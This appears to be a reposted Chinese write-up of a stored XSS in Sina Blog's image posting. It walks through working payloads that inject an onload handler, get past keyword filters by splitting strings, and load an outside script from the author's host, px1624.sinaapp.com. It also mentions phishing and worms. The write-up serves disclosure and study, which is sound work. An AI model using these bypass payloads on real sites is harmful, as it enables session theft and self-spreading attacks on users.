来源:自学PHP网 时间:2015-04-17 14:11 作者: 阅读:次
[导读] 新浪博客找到了一个储存型的XSS,并且成功的绕过限制后,可以插入任意外部js文件。钓鱼啦,蠕虫啦,什么的都可以直接搞了。下面来和大家分析分享一下我寻找这个漏洞并且利用的的...
|
新浪博客找到了一个储存型的XSS,并且成功的绕过限制后,可以插入任意外部js文件。
钓鱼啦,蠕虫啦,什么的都可以直接搞了。 下面来和大家分析分享一下我寻找这个漏洞并且利用的的整个过程。 1. 看到好多乌云的储存型XSS帖子都是从图片,视频之类的搞起的,于是我就去新浪博客首页去发了个图试 了试。 抓包的原post代码 <A id=up_img_58081338895761039 href="http://album.sina.com.cn/pic/6f81831bhc1b7f66073a7&690" target=_blank><IMG src="http://s8.sinaimg.cn/bmiddle/6f81831bhc1b7f66073a7"></A><BR><BR>966 2. 于是我像测试其他网站XSS漏洞一样给IMG标签中的src地址后面加了个'"></\,用来测试地址有没有过滤 特殊字符,像这样src="xxxx'"></\" 结果不出所料,果然是给过滤掉了" 。 3. 之后我又想既然过滤掉了"那么"有没有过滤呢? 于是将post地址修改成如下形式 src="xxxx"onload="alert(1)"" 提交之后刷新后弹出了1,说明执行了alert(1),当时蛮高兴的,因为说明这里是存在储存型的XSS的,没有 过滤onload和"。 4. 然后的想法肯定是和大家一样了,插入外部js文件。 查看了首页的源文件后,发现script标签的第3个是src形式的,于是我在post数据中写了如下代码。 src="xxxx"onload="document.getElementsByTagName('script')[2].src='http://px1624.sinaapp.com/pxrenren.js'"" 结果竟然没有调用成功,图片不显示了。用F12看源码,也看不到任何和我post有关的数据。 5. 想了下,应该是新浪过滤了单引号吧,于是便把单引号全部替换为了' 发现竟然还是不成功,一段时间的测试之后发现[]也被过滤了,于是我便把[]也替换成了[和] 便成了如下的post数据 src="xxxx"onload="document.getElementsByTagName('script')[2].src='http://px1624.sinaapp.com/pxrenren.js'"" 6. 但是还是不成功。不愧是新浪啊,限制因素真多,就算找到了xss点想插入外部js文件还是困难重重。 接着我想到,会不会是document或者getElementsByTagName等关键字被过滤了? 于是我试着alert(document.cookie)了一下,发现可以弹出,那就应该是过滤了getElementsByTagName了。 但是这里我们需要用getElementsByTagName来修改script中的src,怎么办呢? www.2cto.com 7. 我试着用String.fromCharCode()把getElementsByTagName转换成ASCII码来绕过,结果还是不行。 最后我想到用字符串拆分的办法,把getElementsByTagName拆开写去绕过限制,如下方法 document.getElementsByTagName ------> document['get'+'ElementsByTagName'] post数据如下 src="xxxx"onload="document['get'+'ElementsByTagName']('script')[2].src='http://px1624.sinaapp.com/pxrenren.js'"" 结果如图  终于成功调用了外部js了。 8. 但是还没完,因为document.getElementsByTagName是IE-only的,如果用非IE浏览器的话,是不会中招的。 于是我需要写一个浏览器通杀的代码。 下面转向谷歌浏览器测试。 我想到了 var s=document.createElement("script"); s.src="JS地址"; document.body.appendChild(s); 9. 果然,新浪也过滤了createElement,appendChild等关键词, 绕过方法同上,把字符串拆开写。 代码如下 "onload="var s=document['creat'+'eElement']('script');s.src='http://px1624.sinaapp.com/pxrenren.js';document.body['appe'+'ndChild'](s)" 结果发现 var s= 提交后这里的空格 自动变成了20%了。 于是想到了和空格差不多的tab, var	s= 结果提交后这里的	也自动变成了%09; 10. 我擦,看来只有出绝招了,利用window的属性去通杀吧! 把上面代码中的var s和s都替换成window.s,post的代码变为了 "onload="window.s=document['creat'+'eElement']('script');window.s.src='http://px1624.sinaapp.com/pxrenren.js';document.body['appe'+'ndChild'](window.s)" 测试,终于ok了,所有浏览器通杀! 火狐和谷歌的效果如图   下面图是charles和网页F12中的代码截图。  上图中圈起来的部分,是post数据中自己插入的构造代码。  上图中显示成功的调用了我的外部js文件。 上次试人人网的时候直接 onlaod="document.getElementsByTagName('script')[2].src='http://px1624.sinaapp.com/pxrenren.js'" 就ok了,没想到新浪这里过滤和限制了这么多,果然安全性不是一个级别的哦。 忙活了蛮久的,终于还是成功了可以调用外部任意js了。 最后这里要感谢gainover在我突破限制的过程中对我的一些提示与帮助,谢谢大家的细心阅读,分析描述完毕! 作者 px1624 |
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com